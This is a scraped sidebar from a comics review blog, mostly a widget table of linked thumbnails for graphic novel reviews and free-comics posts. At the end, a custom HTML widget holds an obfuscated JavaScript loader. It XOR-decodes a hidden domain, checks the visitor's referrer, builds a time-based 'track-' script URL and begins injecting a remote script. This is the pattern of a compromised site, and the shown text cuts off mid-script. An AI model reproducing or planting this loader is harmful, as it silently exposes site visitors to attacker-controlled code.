<br><center><a href="https://www.tradereadingorder.com/blog/why-i-love-the-dc-universe/" rel="bookmark"><img width="150" height="73" src="https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-150x73.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-150x73.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-350x171.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-630x309.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-101x50.jpg 101w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-75x36.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-50x24.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-70x34.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-300x147.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-600x294.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu.jpg 950w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/why-i-love-the-dc-universe/" rel="bookmark">Why I Love The DC&nbsp;Universe</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-ugos-52-pickup/" rel="bookmark"><img width="150" height="137" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-150x137.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-150x137.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-327x300.jpg 327w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-54x50.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-75x68.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-50x45.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-70x64.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-300x274.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-ugos-52-pickup/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: UGO&#8217;s 52&nbsp;Pickup</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sweet-tooth-vol-1-out-of-the-deep-woods/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Sweet-Tooth-Volume-1-Out-Of-The-Deep-Woods.jpg 387w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sweet-tooth-vol-1-out-of-the-deep-woods/" rel="bookmark">Review: Sweet Tooth Vol. 1: Out Of The Deep&nbsp;Woods</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-origins/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-388x600.jpg 388w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Origins.jpg 400w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-origins/" rel="bookmark">Review: Jonah Hex:&nbsp;Origins</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/in-blackest-night-leading-men-of-color-in-the-dc-universe/" rel="bookmark"><img width="150" height="142" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-150x142.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-150x142.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-315x300.jpg 315w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-75x71.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-50x47.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-70x66.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins-300x284.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/blackskins.jpg 596w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/in-blackest-night-leading-men-of-color-in-the-dc-universe/" rel="bookmark">In Blackest Night: Leading Men of Color in the DC&nbsp;Universe</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/a-story-from-the-silver-age-penny-pitching-for-comics/" rel="bookmark"><img width="150" height="144" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-150x144.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-150x144.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-310x300.jpg 310w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-51x50.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-75x72.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-50x48.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-70x67.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-300x289.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade.jpg 314w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/a-story-from-the-silver-age-penny-pitching-for-comics/" rel="bookmark">A Story From The Silver Age: Penny Pitching for&nbsp;Comics</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-essential-savage-she-hulk-vol-1/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-201x300.jpg 201w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-403x600.jpg 403w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Essential-Savage-She-Hulk1.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-essential-savage-she-hulk-vol-1/" rel="bookmark">Review: Essential Savage She-Hulk Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-judge-dredd-the-complete-case-files-vol-1/" rel="bookmark"><img width="108" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-108x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-108x150.jpg 108w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-216x300.jpg 216w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-54x75.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-50x70.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1.jpg 225w" sizes="(max-width: 108px) 100vw, 108px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-judge-dredd-the-complete-case-files-vol-1/" rel="bookmark">Review: Judge Dredd The Complete Case Files Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-marvel-powerless/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1.jpg 330w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-marvel-powerless/" rel="bookmark">Review: Marvel:&nbsp;Powerless</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-silver-surfer-animated-series/" rel="bookmark"><img width="128" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-128x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-128x150.jpg 128w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-256x300.jpg 256w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-42x50.jpg 42w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-64x75.jpg 64w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-59x70.jpg 59w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2.jpg 283w" sizes="(max-width: 128px) 100vw, 128px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-silver-surfer-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Silver Surfer: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-fell-feral-city/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-395x600.jpg 395w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1.jpg 593w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-fell-feral-city/" rel="bookmark">Review: Fell: Feral&nbsp;City</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/black-history-month-celebrating-milestone-comics/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wise-Son.jpg 250w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/black-history-month-celebrating-milestone-comics/" rel="bookmark">Black History Month: Celebrating Milestone&nbsp;Comics</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-winter-men/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Winter-Men.jpg 317w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-winter-men/" rel="bookmark">Review: The Winter&nbsp;Men</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-jonah-hex/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Showcase-Presents-Jonah-Hex-Volume-1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-jonah-hex/" rel="bookmark">Review: Showcase Presents: Jonah&nbsp;Hex</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-dc-super-pets-books-1-6-round-up/" rel="bookmark"><img width="150" height="111" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-150x111.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-150x111.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-350x259.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-630x466.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-67x50.jpg 67w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-75x55.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-70x51.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-300x222.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-600x444.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-dc-super-pets-books-1-6-round-up/" rel="bookmark">Review: DC Super-Pets Books 1-6&nbsp;Round-Up!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-tor-vol-1/" rel="bookmark"><img width="117" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-117x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-117x150.jpg 117w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-234x300.jpg 234w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-39x50.jpg 39w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-58x75.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1-54x70.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Tor-Vol-1.jpg 387w" sizes="(max-width: 117px) 100vw, 117px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-tor-vol-1/" rel="bookmark">Review: Tor Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-lead-poisoning/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-386x600.jpg 386w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Lead-Poisoning.jpg 450w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-lead-poisoning/" rel="bookmark">Review: Jonah Hex: Lead&nbsp;Poisoning</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-rasl-pocket-book-one/" rel="bookmark"><img width="108" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-108x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-108x150.jpg 108w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-216x300.jpg 216w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-54x75.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1-50x70.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/RASL-Pocket-Book-One1.jpg 288w" sizes="(max-width: 108px) 100vw, 108px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-rasl-pocket-book-one/" rel="bookmark">Review: RASL: Pocket Book&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-action-comics-number-1/" rel="bookmark"><img width="111" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-111x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-111x150.jpg 111w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-222x300.jpg 222w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-444x600.jpg 444w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/cover.jpg 600w" sizes="(max-width: 111px) 100vw, 111px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-action-comics-number-1/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Action Comics&nbsp;#1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-kids/" rel="bookmark"><img width="150" height="111" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-150x111.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-150x111.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-350x259.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-67x50.jpg 67w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-75x55.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-70x51.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold-300x222.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/the-brave-and-the-bold.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-kids/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DC&nbsp;Kids!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-batgirl-year-one/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Batgirl-Year-One.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-batgirl-year-one/" rel="bookmark">Review: Batgirl:&nbsp;YearÂ One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-sensational-she-hulk/" rel="bookmark"><img width="112" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-112x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-112x150.jpg 112w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-225x300.jpg 225w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1-52x70.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Sensational-She-Hulk1.jpg 450w" sizes="(max-width: 112px) 100vw, 112px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-sensational-she-hulk/" rel="bookmark">Review: The Sensational&nbsp;She-Hulk</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
